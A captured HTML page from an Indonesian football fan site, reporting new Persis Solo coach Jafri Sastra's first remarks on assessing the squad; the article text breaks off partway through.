

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/
body_size: 11054
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="UTF-8">
    <link href="http://gmpg.org/xfn/11" rel="profile">
    <link href="http://pasoepati.net/xmlrpc.php" rel="pingback">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>DITANYA PEMAIN INCARAN, JAFRI SASTRA: SAYA LIHAT DULU PEMAIN YANG ADA &#8211; Pasoepati.Net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Feed" href="http://pasoepati.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Umpan Komentar" href="http://pasoepati.net/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://pasoepati.net/wp-json/wordpress-popular-posts" data-post-id="25650" data-token="11c305a3a2" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; DITANYA PEMAIN INCARAN, JAFRI SASTRA: SAYA LIHAT DULU PEMAIN YANG ADA Umpan Komentar" href="http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pasoepati.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpasoepati.net%2Fditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pasoepati.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpasoepati.net%2Fditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://pasoepati.net/wp-content/plugins/captcha/css/front_end_style.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://pasoepati.net/wp-includes/css/dashicons.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://pasoepati.net/wp-content/plugins/captcha/css/desktop_style.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://pasoepati.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='styleku-css' href='http://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='http://pasoepati.net/wp-content/themes/Detak%20Terkini/css/lightslider.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=1768553208' type='text/css' media='all' />
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/jquery/jquery.min.js?ver=1768553208" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768553208" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=1768553208" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=1768553208" id="ppress-select2-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/themes/Detak%20Terkini/js/lightslider.min.js?ver=1768553208" id="lightslider-js"></script>
<link rel="https://api.w.org/" href="http://pasoepati.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pasoepati.net/wp-json/wp/v2/posts/25650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pasoepati.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" />
<link rel='shortlink' href='http://pasoepati.net/?p=25650' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="http://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-32x32.png" sizes="32x32" />
<link rel="icon" href="http://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-180x180.png" />
<meta name="msapplication-TileImage" content="http://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#047BC1" />
<link rel='stylesheet' id='mediaelement-css' href='http://pasoepati.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768553208' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768553208' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25650 single-format-standard wp-custom-logo wp-theme-DetakTerkini">
	  
    <header>
		<div class="header-fixed">
 <a id="logo" href="http://pasoepati.net/" rel="home"> <img src="http://pasoepati.net/wp-content/uploads/2020/02/cropped-IMG-20200207-WA0034.jpg" alt="logo"></a>		<div class="header-top-search">
			<form method="get" id="searchform" class="searchform themeform" action="http://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form> 
		</div>
	<div id="mobile-search">
		<i class="fas fa-bars"></i>
		</div>
		
<div class="clr">
	
		</div>
		<div id="testku">
				<form method="get" id="searchform" class="searchform themeform" action="http://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form>   
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas" class="menu-utama-mobile-header"><li id="menu-item-26227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li id="menu-item-26336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li id="menu-item-26339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="http://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li id="menu-item-27069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="http://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> 
		</div>
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas-1" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="http://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="http://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> </div><!-- akhir header fixed -->
    </header>
	<div id="header-banner">
</div><!-- AKHIR HEADER BANNER -->
	

<div id="single-content-wrap">
<div id="single-content">
	<!-- start breadcrumbs -->
	<!-- end breadcrumbs -->
			<div class="wrap-kategori-tanggal">
                <p class="single-kategori"><a href="http://pasoepati.net">Home / </a><a href="http://pasoepati.net/category/persis-solo/" rel="category tag">PERSIS SOLO</a></p>
                <p class="tanggal">Kamis, 15 Maret 2018 -  13:30 WIB</p>
	</div>
	<h1>DITANYA PEMAIN INCARAN, JAFRI SASTRA: SAYA LIHAT DULU PEMAIN YANG ADA</h1>
	<div class="single-media-social">
				<a href="https://www.facebook.com/sharer/sharer.php?u=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line ukuran"></i>
</a>
			</div>
                <p> <img src="" alt="">
					</p>
		
                <div id="single-article-text" class="single-article-text">
					
					
		
					<p>Pelatih baru Persis Solo, Jafri Sastra mengaku tidak akan melakukan perombakan besar di komposisi pemain. Mepetnya waktu kompetisi tentu menjadi pertimbangan pelatih asal Payakumbuh tersebut. Satu hal yang menjadi nilai positif para pemain adalah mereka punya <em>fighting spirit</em> untuk meraih kemenangan.</p>
<p>Hal tersebut diungkapkan Jafri Sastra berdasarkan penilaiannya saat menyaksikan tim Persis Solo mengalahkan Bhayangkara FC dalam partai uji coba yang digelar di Stadion Manahan beberapa waktu lalu.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="http://pasoepati.net/jafri-sastra-saya-penasaran-dengan-persis-solo/" target="_blank" rel="nofollow" class="u113e8861c0db0cc515fadaee107720c8"><!-- INLINE RELATED POSTS 1/2 //--><style> .u113e8861c0db0cc515fadaee107720c8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u113e8861c0db0cc515fadaee107720c8:active, .u113e8861c0db0cc515fadaee107720c8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u113e8861c0db0cc515fadaee107720c8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u113e8861c0db0cc515fadaee107720c8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u113e8861c0db0cc515fadaee107720c8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u113e8861c0db0cc515fadaee107720c8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga </span>&nbsp; <span class="postTitle">JAFRI SASTRA: SAYA PENASARAN DENGAN PERSIS SOLO</span></div></a></div><p>&#8220;Saya perlu waktu untuk melihat progres dari tim ini, satu per satu pemain akan saya lihat baru saya bisa menilai pemain. Namun saya melihat ada yang bagus di tim ini, fighting spirit dari pemain,&#8221;ungkap Jafri Sastra.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single post - 1 (pasoepati.net) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3232432038542606"
     data-ad-slot="4455767579"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ditanya terkait uji coba, eks pelatih Mitra Kukar tersebut mengaku akan berkomunikasi dengan manajemen terlebih dahulu. Namun dirinya mengaku akan segera membikin program kerja agar persiapan tim menjadi maksimal meski hanya dalam hitungan tiga pekan.</p>
